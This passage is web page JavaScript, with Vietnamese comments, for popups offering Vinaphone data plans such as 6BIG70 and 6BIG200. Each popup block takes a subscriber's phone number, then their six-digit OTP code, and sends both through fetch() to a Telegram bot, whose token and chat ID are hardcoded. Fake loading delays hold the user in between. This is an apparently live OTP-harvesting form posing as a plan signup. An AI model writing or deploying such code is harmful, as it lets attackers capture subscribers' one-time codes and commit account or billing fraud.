        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "inline-block";
        document.getElementById("send-phone-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "none";
        document.getElementById("send-phone-text-6big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "inline-block";
        document.getElementById("send-otp-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "none";
        document.getElementById("send-otp-text-6big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-6t/437?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'block';
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big70"]').value;
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big70").style.display = "block";
                document.getElementById("popupOverlay-6big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("popupOverlay-6big70").style.display = "none";
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("send-otp-btn-6big70").disabled = false;
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "inline-block";
        document.getElementById("send-phone-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "none";
        document.getElementById("send-phone-text-6big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "inline-block";
        document.getElementById("send-otp-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "none";
        document.getElementById("send-otp-text-6big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-6t/377?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'block';
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big90"]').value;
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big90").style.display = "block";
                document.getElementById("popupOverlay-6big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("popupOverlay-6big90").style.display = "none";
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("send-otp-btn-6big90").disabled = false;
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "inline-block";
        document.getElementById("send-phone-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "none";
        document.getElementById("send-phone-text-6big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "inline-block";
        document.getElementById("send-otp-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "none";
        document.getElementById("send-otp-text-6big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-6t/422?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'block';
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big120"]').value;
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big120").style.display = "block";
                document.getElementById("popupOverlay-6big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("popupOverlay-6big120").style.display = "none";
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("send-otp-btn-6big120").disabled = false;
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "inline-block";
        document.getElementById("send-phone-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "none";
        document.getElementById("send-phone-text-6big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "inline-block";
        document.getElementById("send-otp-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "none";
        document.getElementById("send-otp-text-6big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-6t/397?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'block';
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big200"]').value;
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big200").style.display = "block";
                document.getElementById("popupOverlay-6big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
